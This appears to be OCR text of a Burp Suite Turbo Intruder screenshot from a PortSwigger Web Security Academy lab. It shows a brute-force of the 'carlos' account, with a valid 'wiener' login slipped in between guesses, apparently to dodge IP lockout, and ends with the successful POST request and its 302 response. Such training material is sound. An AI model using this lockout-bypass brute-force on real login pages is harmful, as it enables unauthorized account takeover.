 Turbo Intruder - 0a7d001b0488a21083b0757e00f20089.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection...
0 carlos/1234... 200 1807 3277 109440 340505 1 1
1 carlos/pass... 200 1807 3277 108711 768678 2 2
2 wiener/peter 302 50 233 109462 1208300 3 3
3 carlos/1234... 200 1820 3364 113298 1638184 4 4
4 carlos/qwerty 200 1820 3364 104493 2047896 5 5
5 wiener/peter 302 50 233 114168 2467149 6 6
6 carlos/1234... 200 1820 3364 116132 2884856 7 7
7 carlos/12345 200 1820 3364 138110 3338124 8 8
8 wiener/peter 302 50 233 107430 3759297 9 9
9 carlos/1234 200 1820 3364 109717 4188539 10 10
10 carlos/1111... 200 1820 3364 116664 4616737 11 11
11 wiener/peter 302 50 233 106722 5029310 12 12
12 carlos/1234... 200 1820 3364 105225 5441185 13 13
13 carlos/drag... 200 1820 3364 107854 5856645 14 14
14 wiener/peter 302 50 233 103491 6275151 15 15
15 carlos/1231... 200 1820 3364 115414 6703055 16 16
16 carlos/base... 200 1820 3364 304992 7314866 17 17
17 wiener/peter 302 50 233 112628 7736566 18 18
18 carlos/abc1... 200 1820 3364 103815 8148806 19 19
19 carlos/foot... 200 1820 3364 104329 8561276 20 20
20 wiener/peter 302 50 233 103717 45455045 21 21
21 carlos/mon... 200 1820 3364 107923 45866628 22 22
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a7d001b0488a21083b0757e00f20089.web-security-academy.net
3 Cookie: session=pn7z7MGowGUq3xOsFH83DJB2G6X400QC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0a7d001b0488a21083b0757e00f20089.web-security-academy.net
11 Referer: https://0a7d001b0488a21083b0757e00f20089.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&password=555555
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=V9vTEFvEZatQDFiSoRu3GI5F
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Encoding: gz
6 Connection: close
7 Content-Length: 0
8
9